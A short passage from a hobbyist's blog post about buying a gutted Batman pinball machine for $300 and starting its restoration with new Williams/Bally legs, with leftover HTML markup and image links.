
About a year ago I got my hands on a Batman pinball that was in very bad shape and gutted for $300 (an unheard of price even for that shape).
I decided to go all in and just wing it.
<br/>
<br/></p>

<p>I removed the legs and bought new Williams/Bally black legs from pinballlife.com
<br/>
<img src="https://markyoung.us/images/pinball/pinball1.jpg">
<br/></p>



